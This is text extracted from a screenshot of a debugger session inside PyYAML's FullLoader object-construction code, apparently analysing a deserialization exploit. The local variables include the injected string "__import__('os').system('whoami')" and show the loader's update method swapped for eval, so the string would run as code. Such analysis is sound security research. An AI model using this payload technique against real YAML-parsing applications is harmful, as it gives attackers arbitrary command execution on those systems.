 584 instance.__dict__.update(state)
585 elif state:
586 slotstate.update(state)
587 for key, value in slotstate.items():
588 setattr(object, key, value)
589
590 def construct_python_object(self, suffix, node):
591 # Format:
问题 输出 调试控制台 终端
调试控制台
筛选器(例如 text、!exclude、\escape)
slotstate
<staticmethod(<NULL>)>
instance
''
instance.__dir__
<built-in method __dir__ of str obje
ct at 0x000001E8FE528030>
slotstate.update
<built-in function eval>
变量
Locals
function variables
instance = ''
self = <yaml.loader.FullLoader object at 0x000001E8FFCFD9F0>
state = "__import__('os').system('whoami')"
Globals